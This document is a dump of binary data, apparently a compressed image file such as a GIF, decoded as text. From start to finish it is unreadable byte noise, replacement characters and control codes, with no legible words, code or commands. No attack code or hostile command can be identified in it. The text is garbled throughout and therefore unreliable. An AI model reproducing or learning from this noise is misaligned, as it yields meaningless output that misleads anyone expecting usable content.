�L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
h�d�����C��o9_I>�P@  p  Q�T.(��!��E"+���W��C%��DLU���fd��B
S�pgX�B	0`��Dȡ�,�� fh��EI@A���gL��ofJW�)ؐA-���2�ЂE�;� z8�N3P���Җ�+���
(�P�k��V0�8�:��� 
dF�0��:y���i������X� ��d����T�� � �4���,�
� ���aG$� �(�^��+����	4��19�]'@1K8���'�`1m�-p���qad�s���E3�0N$�̢�!8��e'M�7�����K$@W�ů+�0�1U�qCy�D�+Ԃ=����.�r�4|�&�E��n�G8��3y�ap��N-�ȠC;vTq�AL���e�1��L1�1�0#�
9ȶK �di�woD7ޑ!��F��F;��aLAT��3�$��TD�lT1��|�s�A�!���!4	k�P@!��D@�4b�A�[Y9X�@@�:�3�b|4^p���A8���̄!�1R����=Ԃ( �p�$0>1���G�� *��0��M��`���y�!CHE*�pỊΈ���&a_`Vp���'��S���Ne�����"�
X��o�<&؁p�h�R(6�A����0�-H��8�^Ђ< @ sR����nuI��P�����H���1ag�����!�a�l��1�p�&Ha3�A��	���)Ȁ�  (�iWz�<�1/{�c�֠���y��p�\BR`$
)y�`2�4�%�t��`��CఄaXsp��R��!�F �|�Q ��`���z �fD�7(��0�]B�l�1kh���0_�E���h�A'>���k#�:L8ř�6D�R�6�� ��B*��L>�eH��2�I6� ��h�PP�5�DȖBϱІ�"�_�SWR� �9�A�@��e#vإ�:�ǥT�+�*�PGZ(Q
6j��Rð>x��>�DPOR�b�r,<=��AdÞ`@	/���*�o�B�\�굓n1w{(�օ��HO&�`�s��l�&6@"���ny� ^�CT��4@A� ���5��c��8H���`E3��.Q 9H��Yq|����DPErZ�R0�E�{�L�Y���.�aI�Lg�B�zM��D!#�!;8B�.q�%4� =��g��Pl�W�ԭ�EY�]8���"@N��c��#�1U�� �U���F�N2_�1�,�����@�Ld�����K�V�5^��2@���;@�xv�0�!�!K���-a�V�r&/��KH��� �R��T�A\3�������/Rz>7Ɓ>��bB0
P� ��O8 Q%�S�xyH����$�,�J� ���r?��2�^X��*�B�@���2>�I���J@C��%���d��>ĀQ�T\7'�� �	��*kY��5옿��nE��U�j��L�N�v���16#(+{R@���e���q� Q";d3B՜��=�@]p0@6p�Х`~x�v�d���\6�P(�j���@�'<��v�b�Ȇ31f������%����bn�
P�A�iv�ιa�>t �cʂ��]�R��E�,@A���fO��f�CL��
�'�&㊝�� �8ʀe:�8<��<�aPf��r�m3N!� �H� �&����{.5�%o*:y,{��'���� ]V6��o�3��WZ����A�%������i���P��ڏ�K�e�qR�z����:4��ϡsa,#���Dt�Ӧ(PJb��,�@KX�����`��;� 1�!�����LSUCRgbH,� �l�솞�ȅW����R0�@\|�'��x� Ƈ|YP;rDE}(��A@�}ڧ�� �@�P
��(���	� C���-���d  ~�".@ՠ4�5��
����aB�e�Pa0�rDq��Ȁ���"�� C�7&a,��@@M�W�`*9�Q���5P�+�2*�'�#]bKi`cDP.��.`fP� �X:�6�`r��E^v��@*+�*���`�V�ʷ`�E!!�g'!�5|�� #h#�o XM���B*r�.��j�؀p%"���`%e�rAq���v]�d`�����"
��h�� 逅��`�*^�'@Bh|�	�0}R/��^ �0��g�~-�4XP���� n�6�=�
`s�3Q M�`�v 2�*n�
��ٰ��� ��P#)� �Ѝ)���ղzU�&$�q2 ��؊pS���>n�0$neP�p8�1X�����L@ |�/�W�r��Q>�N�� Jf�@���t�X�r���o�2鰒+)�.0c��F���n�������P�����rALa0�p�����#�V��� �XeS(����
� c5f@i !as~`=�J`J�I=P0�;�(��0)�.� @�Cw$�5�89�rpl��b��?XGCB�B�E�[�u�%�E��&<{ =�Y/P��
����	(��0��P	�����0�~�fP�Ї� )Jp��������&`�1Q�Q���� ��r�>�BB���l��B]d��I5dC��L]fy ���Pt�� (� �i��߰����H����
zAs �`
�	�l�x�!�ԑkq.p��� �	D�8�B�De��H(�R����a��I]6�p����@? 	;
�
Ѡ�� ��
��
������ʨ���;��H�U��ܰ7�F�$0 ��Zӗe�s= ��Cm�X�tC�F5yP0{�h��>�P�_?@cʒNZ ���	���@���	��	� 
t�� 	q�
��` 
`�	� �
r�f�SZ��`
��S W2�t���-꘡��D�@��
�
� ��3f��q
˰��8c_�P�
ۂ$�Q����� 
�@��s�����
��������	WpW 
&�T�����m9��S�sp4�"y3!0|�e��D� գp�;����̠���2�M���l�z0yOw��;
� נ�p������������`
�@W�t@	�@	W �`Z`�h`
G
�
�P��\z$��J�cg�!P �� 6���R[��B���p�����m�0Z	-�sp���@	`��q����Zݐ��7� 
?������� � ����˹�`Y@.�0��AɵA�� -Q���$	v�B*��yU�B)�B)���/�$���PH����@�`�W@�����f0���`��H�`.�g�D��髾J��V�Pk�P�e:����������GE�ũ@EW6U�4U�{4̀�Bk
�� ?��I������`�P!��`�P2��W���� �à��+s����"(H��	1�#q�E�c)EC��)eRT�an*��<e`� ��`ɐd�	?���	&�Р
|�qL��sp�pH��I 
Ƭ)�+BȆlȞ����|A"�S[�d7-�� (�;�p�!�>U0��S0����l�� L��� ~�`��ݠ��?���  �� ��̨��@.��t��s &�̦��`�`���P��&�q��<vCC���>��[�
S�����7��9}�����lS�00k���Y��f�	T@	�`c�@Wp�� 
������P��RM�P	`.(���m��`
 o%m$��F�(�����#p[Tq�P�M7�M��M?^�AK��
k ).���q 
T t�6�tp`@	t���J�@٪���@	���;���`��m���Erʊc�Cc�c�'���h�$� � ��ݰ�װ�0�r'_ D��>P6!P	�qpX�݀�р	wp��	�Jq��L�	��,ځ�6����p���������|PnR��MvPD�&'( � �6�8�u��Ԗ~(V�t	�p_���7e��q0	W���	� �@	q@���@�p����@� �
~@ $�#Z��m��nn�7�D`"���Ǥ��Oƀ�W5<U�Uv@~P|Il���}�� D0��{�?ھ��L���
s��Ш��_���騰> 1B%`��^�	~�gA�v��v�2d^�9�'!�8��TV��8b����-�9R�$�y���=�� H0�?ಱ���װ�0Y0����0s 
�p��>Pg#PY����~�
��C�������1�7�J��Q%E��5{p,8O?��
FT�LA��`\` f`� �pIP���	�`���Р��
���P�� �`D�+0�&2}����s��� ��ڵ�L�]���}_�!p%�-�9{�{�"Xn{$�^���0R���$s,��PT��?0	`�
t��� ����Š�{��o�`P	DP#�p�.BO�@�M������z4��~� j&H1�X�>�P����Ӯ���O�����'` Z
������0�ې��x�
y�	qH ��m	�|������.@���/ޏ��֕� -p����N?RO�c��/��	�_R�%S L�T��{�L�$�6���z#K�E�0Qa��
U����,�I`�(�$F���)6��&H�v�Б��0"��I�%ͧOu�
9h��I�.e���S�Q�"��9K	����\8�^�)�؈Re�[�\��E
!CR��R��*b�%�R�G�舺B���������E0��)�F�J�M��uӆ�b�����B�ϻ�?]Ic����4��T��D@s5k"N�����E@�4s)R;_�H#FH]�Mn"ɼ�/a�8�UkŇJ����	�+G&a�ꌙE �!	0��e�k���L�	�WN�B�}
Ya�5� "ef�m�wl1�ح7�nE�(+�8Id	8N@À
@�qGft�$]t9�=n��� ���"�d�wf��7*YD�8�Hb�*����y�I���P��M��G�C*~$�,��,*��C����W:"��q �W�E4BHC>�Pn	>N8� xc���cUV��G�v���	;Ыg�WY���x![�i)�@�qEQ6��T� �{�d�H�!F�M����D�+(1gJ�!`�qeQve�9`8��l�EK�@\��SOg�JTh��=�PX��Ǒ=İ�G�I�N$��J�l�l�Uf"*y'�#����80��U>��J����k|�B?�1��u{1�QWj�$Zp`���-ߩ�u��8���c�d��w�����q�g�g�=�c���6ۙqx���p����~��g�E<�S�m�:T���8�d�_�$�?�"�E~&te�6��E���Zpj�}��}��
�N��7����Q� �'�*�`b�gȫ�=x��=$"������1^�HD�A���:D�×h`c�84fY&�b��a3�y��5�E�^ع'��� )�Zꖲ:�Y�u�� @e;>��LB\��!�v�0���H�.3�`LX��L�B*���Y@����>�[�!��>H<�b��E����²|1�,�:���4q�E��A �P ЀI�@�XF���Oi��B��N%G|���%Ņx7��S�$��eM`�1np6!�l�U"��f`��xD ��m�B% F?Y<"���J|��?@���!;*�" CU�"���?d�$�l`�S��$f1�x�4
`�h�����,�/� Z��1�L�y�f�PA�\�	RȦ$���)�s
��3<�D0G ��up����6rbD���b��h����:��Lp#߸bE��v�"f�T� �b�T��4c2���ԙ'������٠iMKw��訇$�ׄ H��@G)�zT��b����j��D�,�� d��P�D��b�!�MHDb3E�c�0T0���:��qu�7���B� {E : R���hT������`�-���nGDV�/�
��#UC~�&/��(�@�:AҐ	�d]�E*X�B}��"�;�	w���p-���;�Q�9 рk\�zE���8@	RP��`���`7`R�z`H)2%%���CV�p���(����9� ��B��H�B2�ְ-�e#�
H@�t�ܟְ�?�B����<\:�ŀ�/�a�^c�ڨC��{�`�5h���נ ������.xKޫe��JX�h�@�|��A
֐  =҅#:��H��p胍S��~���o4P�A����6z��P���@E�Q�<�Yw�F<��bT�B,��7ઉoC���|�h�@�;�`},^ ��*���
� �āa�7��_�4�V� h�A
$�@��l�d́�HF2��P�eب���h�`R�(j�z�o��nn���wp#r@��ȵ��M��ƴta�x�`n �����	9�@ !LG@� JH��'$QA!�"���	�'_�֢-8���
�
��  ��'�!�CP��+x��� �4`��(�6`�\C��Z�D&��G�[��^�0W�ݽ�;LSBz�9(a~mA�L`aC@�� ���~�F������<6�UzЃ
�PlX>��� � DA8�V�� �͵��kB4�����(X` /A|��n�}�|E����t�Y�;@CӪe`����\��D �X�3Q3H<�z?@$���\� ŀ8���� ����ؠ �@ت_h����7?�`�� B<pr'����<�3�����̷z� 3���M8�% /p�8G��`Їh0`�,0�7@B� � �.� p2-�0r� ӹ�@�x��2[x�o �X�>�s1o�9���S�H��'���k��. <&�+��hz:�3��/�J?4 =81��!؃cp��[L��L3��!S{
p ��r�5Ȁ3��7T�> �s@b���K��Xh��m�G����j �&�2�7� |�!�<�
�S�>PB&$sI���(��>r2s���:�B"8����{���
 �p 0]�4�3�9��:�'=̭�>>�C��xq<%��7@�/[��kD;�d�Fe�<���0��>�%���/�(د0�:6��] �À��	nنu��G �9�?)r�V$�� � �sgC�G�_P�0�C��C>���z�9�G A�M<��2��#)l/�ګ3Z:0¦K�o4�%��8Od�<� c�tH(RKR(̠YP�h�sX|��J(�2�4 �y�d�9�0�ÅR�>�o�C=�6ш���%�H���4,X:j,���l�i$��X<I�Ʒ� (/�ɷ�/O��9@H+�I�xQ�:�nxsx[ �a����g�����I��������c�X �`���d��4���'� ���<��MܼM��ܼM��M�|;�HI%x/���r�Y�c �fH�J��`0	U���؄+�$�.��	O0��&j��
MьKȭ=�Ԍ�x�����4|2��� �O P������,P���	�;x 0��<@�j��pV`�Ap[XH@$؄�h"p��\��L�\�I@�ϼ���&����Xp�a��m�(�� � 	�;�2ٌ/�O}R %���R*M���
 H�%XB�� ` �{(�x��YH�" �m����S$�ǨS;uQ<��:�Lݭ��-�l�&ھ��V�����h�M��O(�T)-�*��d� �� Z�ŷ 	�:��3u��?�E��� �;}X��<���$QU�LФ��<OK�_�V�4� E��'3[K#�t�HPl��ݔKKP	>@�R���p���� hً/��w�I���N}Wx��Y��w���<O2�-KPJ01@y@�����d��f}�g��ޜ���� ��3 �38��};
��x ` �}��H�A��m(�ly	Q�*��W�>�S����+�J��P -x p�  1>~Q�؀G=N	�	PXh�FieKj�M	hڽR�3��(�XY� .(�
 �+�H9��kX6�$�-FH���S�����<��ۚͭ�\�}Hl8�p�6��M��&E� 80p� e��<Ї�ͪ� ��\�����.i#�Sq�(8�G�?�6E���[<�Ӽ.��+�]*�UJ��m81�lH�ȪX�4[�@1Υ[��}���(��h���Z�mZ(� ��R
� �>��� ����C0?0�P�Q�O��EL؍]��]*���Q�u@�wp��Z���	hT,�Ͷ<�4���U ��'�T��^����`���O�m�%���?%e���q�8����Ϭ��<+J��m�wx�?0? �~�� a�`"� 
�\��'�`&Vb@�( �(�؁,X_F�E�v�|H�Lc:(����V�?�G"�a���P��-b;��)% =�c=fbNb@��V�"������ ��E4����9 �G�eسo��h��`T`�wJ`H&ap�/M%��dUv`Un�V�R>�c?&_W��A��~2C� ���	݁>x����F�a�d.���Jh6gۨ��� � ���8�eA�fn��X��-�p�^r&�Y>�?N�Q�� �l�%���; {�%+63(Y$-�+Nrm:�j���_Y�et~h��f=g�q.�r�h?�`	��k�	@�jx�Qސ������� ���jP�
� ^��7�i���7��Ѐ�d�mhA� s�h�>��T��R�j&^�Ng����GE��i]���� ��g�ւ��7�����jX�8���s���cꢎh��͉�R�s���� ��h   � x�� 0
��M���>��   p�� @���7�����.?��K3�>�AЂ  ��3�	���^��� 
����� 
h�����>j�F�
���O �� �����}�   xn� `>Z&�������ǹp2?�8���� 5��;m�=��x � �� ?Xi�� �~ 
� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
